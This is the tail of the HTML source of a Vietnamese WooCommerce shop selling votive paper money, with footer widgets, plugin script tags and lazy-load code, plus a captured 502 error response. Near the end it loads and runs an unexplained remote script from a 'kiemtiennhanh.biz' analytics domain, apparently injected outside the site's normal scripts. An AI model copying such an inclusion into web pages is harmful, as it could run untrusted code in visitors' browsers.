	</section></div>

</div><!--/main end-->
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->


						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Vận chuyển nhanh chóng</span><div class="textwidget custom-html-widget">
<p>Vận chuyển nhiều tỉnh thành trên toàn quốc
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Uy tín và chất lượng</span><div class="textwidget custom-html-widget"><p>
	Giao hàng tận tay với khách hàng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Giá tận gốc</span><div class="textwidget custom-html-widget">
<p>
	Giá tốt nhất thị trường.
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">XƯỞNG VÀNG MÃ</span>			<div class="textwidget"><p>Với 10 năm sản xuất, Xưởng Vàng Mã tự tin là đơn vị cung cấp sỉ lẻ vàng mã số 1 thị trường với các loại tiền âm phủ, tiền bạc đỉnh, tiền bạc sao âm phủ. Giá tận gốc, Chất lượng cao , 100% khách hàng hài lòng.</p>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" /><noscript><img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></noscript></a> <script data-minify="1" src="https://xuongvangma.com/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1691224949" defer> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">VỀ CHÚNG TÔI</span>			<div class="textwidget"><ul>
<li><a href="#">Về Xưởng Vàng Mã</a></li>
<li><a href="#"><span style="font-weight: 400;">Điều khoản dịch vụ</span></a></li>
<li><a href="#/">Chính sách bảo mật</a></li>
<li><a href="#/">Chính sách bán hàng</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">HỖ TRỢ MUA HÀNG</span>			<div class="textwidget"><ul>
<li><a href="/phuong-thuc-giao-hang-va-thanh-toan/"><span style="font-weight: 400;">Phương thức giao hàng và thanh toán</span></a></li>
<li><a href="/chinh-sach-hoan-tra-hang-va-hoan-tien/"><span style="font-weight: 400;">Chính sách hoàn trả hàng và hoàn tiền</span></a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">Liên hệ</span>			<div class="textwidget"></div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Xưởng Vàng Mã</strong><br />
Cung cấp sỉ lẻ Vàng mã tiền âm phủ toàn quốc</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20718%2078'%3E%3C/svg%3E" alt="" width="718" height="78" data-lazy-src="/wp-content/uploads/2020/12/credit-cards-2.png" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></noscript></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->
</div>

<script src="https://analytics.kiemtiennhanh.biz/cdn/plugin/js" defer></script>
<script>analytics()</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1691224949' id='commercekit-ajax-search-js' defer></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https:\/\/xuongvangma.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=1691224949' id='smart-search-general-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8491","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/xuongvangma.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.4' id='zoom-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.9.4' id='flexslider-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-ui-default-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4' id='wc-single-product-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8491"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4' id='woocommerce-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4' id='sourcebuster-js-js' defer></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4' id='wc-order-attribution-js' defer></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","nonce":"75c758ef5c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1725862414' id='awdr-main-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1725862414' id='awdr-dynamic-price-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/cart|\/check-out|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/xuongvangma.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.8.0' id='yith-infinitescroll-js' defer></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/xuongvangma.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.8.0' id='yith-infs-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=20161208' id='shoptimizer-main-js' defer></script>
<script type='text/javascript' id='shoptimizer-main-js-after'>window.addEventListener('DOMContentLoaded', function() {
				( function ( $ ) {

					// Open the drawer if a product is added to the cart. Exclude subscriptions and WooCommerce Custom Product Addons.
					$( '.product-type-simple:not(.has-subscription-plans):not(.wcpa_has_options) .product_type_simple.add_to_cart_button' ).on( 'click', function( e ) {
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Toggle cart drawer.
					$( '.site-header-cart .cart-click' ).on( 'click', function( e ) {
						e.stopPropagation();
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Close the drawer when clicking outside it
					$( document ).mouseup( function( e ) {
						var container = $( '.shoptimizer-mini-cart-wrap' );

						if ( ! container.is( e.target ) && 0 === container.has( e.target ).length ) {
							$( 'body' ).removeClass( 'drawer-open' );
						}
					} );

					// Close drawer - click the x icon
					$( '.close-drawer' ).on( 'click', function() {
						$( 'body' ).removeClass( 'drawer-open' );
					} );

				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});


					window.onscroll = function(ev) {
    					if ((window.innerHeight + window.pageYOffset) >= document.body.offsetHeight) {
        					remove_class_on_scroll();
    					}
					};

					

			( function ( $ ) {

$( '.trigger' ).click( function( e ) {
		e.stopPropagation();
		e.preventDefault();
} );				

var modal = document.querySelector( '.callback-modal' );
var trigger = document.querySelector( '.trigger' );
var closeButton = document.querySelector( '.callback-close-button' );

function toggleModal() {
    modal.classList.toggle( 'show-modal' );
}

function windowOnClick( event ) {
    if ( event.target === modal ) {
        toggleModal();
    }
}

trigger.addEventListener( 'click', toggleModal );
closeButton.addEventListener( 'click', toggleModal );
window.addEventListener( 'click', windowOnClick );

			}( jQuery ) );
		
});</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.0' id='shoptimizer-quantity-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=1691224949' id='wc-gateway-ppec-order-review-js' defer></script>
<script type='text/javascript' id='vi-wpvs-frontend-script-js-extra'>
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3' id='vi-wpvs-frontend-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1726175484' id='woo_discount_pro_script-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8491","cart_hash_key":"wc_cart_hash_3af7f8fe1c7db1f9f361a6aa2171ae9a","fragment_name":"wc_fragments_3af7f8fe1c7db1f9f361a6aa2171ae9a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4' id='wc-cart-fragments-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/loader.js?ver=1693329104' id='goaffpro_ref_tracking-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768795150 -->

--- FILE ---
content_type: application/javascript
request_url: https://xuongvangma.com/wp-content/cache/min/1/loader.js?ver=1693329104
body_size: 141
content:
<html><head><title>502 Bad Gateway</title></head><body><center><h1>502 Bad Gateway</h1></center><hr><center>cloudflare</center></body></html>